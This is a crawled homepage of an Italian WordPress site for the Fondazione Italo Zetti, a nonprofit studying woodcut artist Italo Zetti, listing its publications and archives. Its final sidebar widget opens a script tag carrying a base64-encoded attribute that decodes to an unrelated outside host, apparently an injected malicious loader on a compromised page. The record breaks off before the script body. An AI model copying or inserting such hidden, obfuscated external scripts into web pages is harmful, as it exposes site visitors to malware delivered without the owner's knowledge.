

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fondazioneitalozetti.it/
body_size: 9897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />

<link rel="stylesheet" href="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.fondazioneitalozetti.it/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/css/ie6style.css" />
	<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, a.readmore, a.readmore span, #content-top, #content, #content-bottom, #menu-top, #menu-content, #menu-bottom, #main-area, h1.title, h2.title, h3#comments, span.post-overlay, .widget h3.widgettitle, .widget h3.widgettitle span, .widget, #sidebar, span.overlay');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<script>var et_site_url='https://www.fondazioneitalozetti.it';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Fondazione Italo Zetti | ITALO ZETTI xilografo, artista</title>
<meta name='robots' content='max-image-preview:large' />
		<link rel="stylesheet" href="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/style-Red.css" type="text/css" media="screen" />
	<meta content="Memoir v.4.0.13" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fondazioneitalozetti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fondazioneitalozetti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fondazioneitalozetti.it/xmlrpc.php?rsd" />

<link rel="shortcut icon" href="https://www.fondazioneitalozetti.it/favicon.ico" /><link rel="preload" href="https://www.fondazioneitalozetti.it/wp-content/themes/Memoir/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 21px; width: 192px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
		.et_portfolio_large { margin-left: -10px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 15px !important; }

		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 49px; }
		.et_portfolio_more_icon { left: 54px; }
		.et_portfolio_zoom_icon { left: 95px; }
		.et_portfolio_small .et_pt_portfolio_item { width: 102px; }
		.et_portfolio_small .et_portfolio_more_icon { left: 11px; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 49px; }
		.et_portfolio_large .et_pt_portfolio_item { width: 312px; }
		.et_portfolio_large .et_portfolio_more_icon, .et_portfolio_large .et_portfolio_zoom_icon { top: 85px; }
		.et_portfolio_large .et_portfolio_more_icon { left: 119px; }
		.et_portfolio_large .et_portfolio_zoom_icon { left: 158px; }
	</style>

</head>
<body class="home blog wp-theme-Memoir et_dropcaps_enabled et_includes_sidebar">
	<div id="main_bg">
				<img src="https://www.fondazioneitalozetti.it/wp-content/uploads/2014/03/zetti_00_4-300x215.jpg" alt="" />
	</div>

	<div id="container">
		<div id="menu">
			<div id="menu-top"></div>
			<div id="menu-content">
				<a href="https://www.fondazioneitalozetti.it/">					<img src="https://www.fondazioneitalozetti.it/favicon.ico" alt="Fondazione Italo Zetti" id="logo"/>
				</a>

				<ul id="top-menu" class="nav sf-vertical sf-menu"><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.fondazioneitalozetti.it/fondazione-italo-zetti/"><strong>La Fondazione</strong><span></span></a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.fondazioneitalozetti.it/category/pubblicazioni/"><strong>Pubblicazioni</strong><span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fondazioneitalozetti.it/collana-explora/"><strong>Explora</strong><span></span></a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.fondazioneitalozetti.it/category/taccuini/"><strong>Taccuini di lavoro</strong><span></span></a></li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fondazioneitalozetti.it/collana-quaderni-di-casore/"><strong>Quaderni di Casore</strong><span></span></a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.fondazioneitalozetti.it/category/pubblicazioni/"><strong>Vite</strong><span></span></a></li>
</ul>
</li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.fondazioneitalozetti.it/category/fotogallery/"><strong>Fotogallery</strong><span></span></a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fondazioneitalozetti.it/contatti-dal-sito/"><strong>Contatti</strong><span></span></a></li>
<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.fondazioneitalozetti.it/category/eventi/"><strong>Eventi</strong><span></span></a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.fondazioneitalozetti.it/aa-gallery-test1/"><strong>Gallery 1</strong><span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fondazioneitalozetti.it/aa-gallery-test1/aa-gallery-test1-2/"><strong>Gallery 2</strong><span></span></a></li>
</ul>
</li>
</ul>			</div> <!-- end #menu-content -->
			<div id="menu-bottom"></div>
		</div> <!-- end #menu -->

		<div id="content-top"></div>

		<div id="content" class="clearfix">	<div id="main-area">
		
			<div class="entry clearfix">
				<h2 class="title"><a href="https://www.fondazioneitalozetti.it/fondazione-italo-zetti/">Fondazione Italo Zetti</a></h2>
				
									<div class="post-thumbnail alignleft">
						<a href="https://www.fondazioneitalozetti.it/fondazione-italo-zetti/">
							<img src="https://www.fondazioneitalozetti.it/wp-content/uploads/2014/03/Logo_Fondazione_Italo_Zetti.jpg" alt="Fondazione Italo Zetti" class="" width="135" height="135" />							<span class="post-overlay"></span>
						</a>
					</div> 	<!-- end .post-thumbnail -->
				
									<p>Fondata nel 1999, la Fondazione non ha scopi di lucro e opera nel settore culturale, come da statuto. Studia e valorizza il patrimonio artistico-culturale lasciato dal pittore e incisore Italo Zetti (1913-1978). Promuove e sostiene iniziative (mostre, corsi, pubblicazioni) in favore delle arti dell’incisione (in particolare della la xilografia), dell’ex libris e della calligrafia creativa. Pubblica anche titoli di varia cultura storica, anche relativi a Casore del Monte, Parma e Provincia.</p>
				
				<div class="clear"></div>

									<a href="https://www.fondazioneitalozetti.it/fondazione-italo-zetti/" class="readmore"><span>Read More</span></a>

					<div class="clear"></div>
				
							</div> <!-- end .entry -->

		
			<div class="entry clearfix">
				<h2 class="title"><a href="https://www.fondazioneitalozetti.it/taccuini-n-29-2-2/">Collana: Taccuini di lavoro</a></h2>
				
									<div class="post-thumbnail alignleft">
						<a href="https://www.fondazioneitalozetti.it/taccuini-n-29-2-2/">
							<img src="https://www.fondazioneitalozetti.it/wp-content/uploads/2025/03/Taccuini_di_Lavoro_2025_green-135x135.jpg" alt="Collana: Taccuini di lavoro" class="" width="135" height="135" />							<span class="post-overlay"></span>
						</a>
					</div> 	<!-- end .post-thumbnail -->
				
									<p><p>In preparazione.<br />
Raccolta: Taccuini di lavoro</p>
</p>
				
				<div class="clear"></div>

									<a href="https://www.fondazioneitalozetti.it/taccuini-n-29-2-2/" class="readmore"><span>Read More</span></a>

					<div class="clear"></div>
				
							</div> <!-- end .entry -->

		
			<div class="entry clearfix">
				<h2 class="title"><a href="https://www.fondazioneitalozetti.it/idee-d-artista-2/">Inventario</a></h2>
				
									<div class="post-thumbnail alignleft">
						<a href="https://www.fondazioneitalozetti.it/idee-d-artista-2/">
							<img src="https://www.fondazioneitalozetti.it/wp-content/uploads/2024/12/Inventario_Italo_Zetti-135x135.png" alt="Inventario" class="" width="135" height="135" />							<span class="post-overlay"></span>
						</a>
					</div> 	<!-- end .post-thumbnail -->
				
									<p>Xilografie di Italo Zetti.In musei, biblioteche pubbliche, istituti culturali vari. Novembre 2024 Ed. fuori commercio a cura di:Flavio Cislaghi, Luisella Foiadelli, Bianca Maria Zetti Ugolotti</p>
				
				<div class="clear"></div>

									<a href="https://www.fondazioneitalozetti.it/idee-d-artista-2/" class="readmore"><span>Read More</span></a>

					<div class="clear"></div>
				
							</div> <!-- end .entry -->

					<div class="page-navi clearfix">
									 <div class="pagination">
	<div class="alignleft"><a href="https://www.fondazioneitalozetti.it/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>							</div> <!-- end .entry -->
			</div> <!-- end #main-area -->
	<div id="sidebar">

	<div id="search-2" class="widget widget_search"><h3 class="widgettitle"><span> </span></h3><form role="search" method="get" id="searchform" class="searchform" action="https://www.fondazioneitalozetti.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div> <!-- end .widget --><div id="archives-4" class="widget widget_archive"><h3 class="widgettitle"><span>Archivi</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archivi</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://www.fondazioneitalozetti.it/2025/03/'> Marzo 2025 </option>
	<option value='https://www.fondazioneitalozetti.it/2024/11/'> Novembre 2024 </option>
	<option value='https://www.fondazioneitalozetti.it/2022/03/'> Marzo 2022 </option>
	<option value='https://www.fondazioneitalozetti.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://www.fondazioneitalozetti.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://www.fondazioneitalozetti.it/2020/07/'> Luglio 2020 </option>
	<option value='https://www.fondazioneitalozetti.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://www.fondazioneitalozetti.it/2019/08/'> Agosto 2019 </option>
	<option value='https://www.fondazioneitalozetti.it/2019/06/'> Giugno 2019 </option>
	<option value='https://www.fondazioneitalozetti.it/2018/07/'> Luglio 2018 </option>
	<option value='https://www.fondazioneitalozetti.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://www.fondazioneitalozetti.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://www.fondazioneitalozetti.it/2017/07/'> Luglio 2017 </option>
	<option value='https://www.fondazioneitalozetti.it/2016/05/'> Maggio 2016 </option>
	<option value='https://www.fondazioneitalozetti.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://www.fondazioneitalozetti.it/2014/08/'> Agosto 2014 </option>
	<option value='https://www.fondazioneitalozetti.it/2014/03/'> Marzo 2014 </option>
	<option value='https://www.fondazioneitalozetti.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://www.fondazioneitalozetti.it/2013/11/'> Novembre 2013 </option>
	<option value='https://www.fondazioneitalozetti.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://www.fondazioneitalozetti.it/2013/09/'> Settembre 2013 </option>
	<option value='https://www.fondazioneitalozetti.it/2013/08/'> Agosto 2013 </option>
	<option value='https://www.fondazioneitalozetti.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://www.fondazioneitalozetti.it/2012/09/'> Settembre 2012 </option>
	<option value='https://www.fondazioneitalozetti.it/2012/08/'> Agosto 2012 </option>
	<option value='https://www.fondazioneitalozetti.it/2011/09/'> Settembre 2011 </option>
	<option value='https://www.fondazioneitalozetti.it/2010/09/'> Settembre 2010 </option>
	<option value='https://www.fondazioneitalozetti.it/2010/06/'> Giugno 2010 </option>
	<option value='https://www.fondazioneitalozetti.it/2010/04/'> Aprile 2010 </option>
	<option value='https://www.fondazioneitalozetti.it/2010/03/'> Marzo 2010 </option>
	<option value='https://www.fondazioneitalozetti.it/2009/11/'> Novembre 2009 </option>
	<option value='https://www.fondazioneitalozetti.it/2009/10/'> Ottobre 2009 </option>
	<option value='https://www.fondazioneitalozetti.it/2009/09/'> Settembre 2009 </option>
	<option value='https://www.fondazioneitalozetti.it/2008/10/'> Ottobre 2008 </option>
	<option value='https://www.fondazioneitalozetti.it/2008/09/'> Settembre 2008 </option>
	<option value='https://www.fondazioneitalozetti.it/2008/07/'> Luglio 2008 </option>
	<option value='https://www.fondazioneitalozetti.it/2008/05/'> Maggio 2008 </option>
	<option value='https://www.fondazioneitalozetti.it/2008/04/'> Aprile 2008 </option>
	<option value='https://www.fondazioneitalozetti.it/2007/05/'> Maggio 2007 </option>
	<option value='https://www.fondazioneitalozetti.it/2006/06/'> Giugno 2006 </option>
	<option value='https://www.fondazioneitalozetti.it/2004/03/'> Marzo 2004 </option>
	<option value='https://www.fondazioneitalozetti.it/2001/03/'> Marzo 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle"><span>Articoli recenti</span></h3>
		<ul>
											<li>
					<a href="https://www.fondazioneitalozetti.it/taccuini-n-29-2-2/">Collana: Taccuini di lavoro</a>
									</li>
											<li>
					<a href="https://www.fondazioneitalozetti.it/taccuini-n-29-2/">Taccuini di lavoro &#8211; 30</a>
									</li>
											<li>
					<a href="https://www.fondazioneitalozetti.it/idee-d-artista-2/">Inventario</a>
									</li>
											<li>
					<a href="https://www.fondazioneitalozetti.it/cavirago-2022-gallery/">Cavriago: mostra 2022</a>
									</li>
											<li>
					<a href="https://www.fondazioneitalozetti.it/caviravo-2022/">SASSI DELLA LIGURIA &#8211; Cavirago (RE) 2022</a>
									</li>
											<li>
					<a href="https://www.fondazioneitalozetti.it/taccuini-n-29/">Taccuini di lavoro &#8211; 29</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
